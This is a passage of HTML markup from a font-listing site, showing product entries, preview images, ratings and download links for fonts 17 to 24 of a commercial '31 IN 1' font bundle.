<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-17A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-17A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-17a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-17a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-170.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1701.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597448"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-17.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 17 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 18 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-18.font"/>
					<meta itemprop="productID" content="597449"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-18a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1523" />
						<meta itemprop="ratingValue" content="2.89" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-18.font" title="31 IN 1 FONT BUNDLE by Besttypeco 18 Font">31 IN 1 FONT BUNDLE by Besttypeco 18 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-18.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-18a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 18 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-18A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-18A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-18a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-18a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-180.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1801.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597449"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-18.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 18 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 19 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-19.font"/>
					<meta itemprop="productID" content="597450"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-19a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="987" />
						<meta itemprop="ratingValue" content="2.91" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-19.font" title="31 IN 1 FONT BUNDLE by Besttypeco 19 Font">31 IN 1 FONT BUNDLE by Besttypeco 19 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-19.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-19a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 19 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-19A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-19A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-19a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-19a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-190.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1901.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597450"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-19.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 19 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 20 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-20.font"/>
					<meta itemprop="productID" content="597451"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-20a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="750" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-20.font" title="31 IN 1 FONT BUNDLE by Besttypeco 20 Font">31 IN 1 FONT BUNDLE by Besttypeco 20 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-20.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-20a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 20 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-20A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-20A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-20a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-20a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-200.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597451"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-20.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 20 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 21 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-21.font"/>
					<meta itemprop="productID" content="597452"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-21a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1225" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-21.font" title="31 IN 1 FONT BUNDLE by Besttypeco 21 Font">31 IN 1 FONT BUNDLE by Besttypeco 21 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-21.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-21a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 21 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-21A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-21A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-21a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-21a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-210.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597452"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-21.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 21 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 22 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-22.font"/>
					<meta itemprop="productID" content="597453"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-22a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1155" />
						<meta itemprop="ratingValue" content="2.93" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-22.font" title="31 IN 1 FONT BUNDLE by Besttypeco 22 Font">31 IN 1 FONT BUNDLE by Besttypeco 22 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-22.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-22a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 22 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-22A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-22A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-22a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-22a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-220.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597453"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-22.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 22 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 23 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-23.font"/>
					<meta itemprop="productID" content="597454"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-23a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1067" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-23.font" title="31 IN 1 FONT BUNDLE by Besttypeco 23 Font">31 IN 1 FONT BUNDLE by Besttypeco 23 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-23.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-23a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 23 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-23A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-23A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-23a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-23a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-230.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2301.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597454"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-23.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 23 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 24 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-24.font"/>
					<meta itemprop="productID" content="597455"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-24a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1039" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-24.font" title="31 IN 1 FONT BUNDLE by Besttypeco 24 Font">31 IN 1 FONT BUNDLE by Besttypeco 24 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-24.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-24a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 24 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-24A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-24A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-24a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-24a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
